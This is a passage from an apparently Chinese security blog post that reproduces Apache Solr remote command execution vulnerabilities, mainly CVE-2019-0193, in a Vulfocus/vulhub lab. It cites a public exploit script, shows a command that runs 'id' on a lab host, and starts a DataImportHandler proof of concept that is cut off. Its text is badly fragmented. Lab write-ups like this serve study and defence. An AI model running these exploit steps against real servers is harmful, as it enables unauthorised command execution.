Solrs搜索&Shrio鉴权&Log4j日志&CVE历史漏洞

原文链接: https://mp.weixin.qq.com/s?__biz=Mzk3NTIyOTA0OQ==&mid=2247485223&idx=1&sn=7cadef856d0360ed2983ea9bd473a955

Solrs搜索&Shrio鉴权&Log4j日志&CVE历史漏洞

原创 朝阳 泷羽Sec-朝阳 2025-07-13 13:26

Solr:(Vulfocus复现)

主要基于HTTP和Apache Lucenne实现的全文搜索服务器

Solr

:

(

Vulfocus

复现

)

主要基于HTTP和

Apache

Lucene

实现的全文搜索服务器。

历史漏洞:https

://

avd

.

aliyun

.

com

/

search

?

q

=

Solr



黑盒特征:图标及端口

8393

1、远程命令执行漏洞(CVE-2019-0193)

Apache

Solr

5.0.0

版本至

8.3.1

https

://

github

.

com

/

jas502n

/

solr_rce

D

:

\

Python27

\python

.

exe solr_rce

.

py http

://

123.58.236.76

:

50847

id

这里使用kali进行RCE

python2 solr_rce.py http

://

123.58.236.76

:

50847

id

打开环境就是这样一个环境,然后该漏洞对Solr服务版本有要求

执行成功,这里要注意一定要确保环境配置正确,并且使用python2环境去运行

2、远程命令执行漏洞(CVE-2019-0193)

Apache

Solr

<

8.2.0

版本

https

://

vulhub

.

org

/

/

environments

/

solr

/

CVE

–

2019

–

0193

/

条件

1

:

Apache

Solr

的

DataImportHandler

启用了模块

DataImportHandler

(

默认不会被启用

)

条件

2

:

SolrAdmin

UI未开启鉴权认证。(默认情况无需任何认证)

选择已有核心后选择

Dataimport

功能并选择debug模式,更改填入以下POC,点击

Execute

withthis

Confuguration

POC:

<

dataSource type

=

“URLDataSource”

/>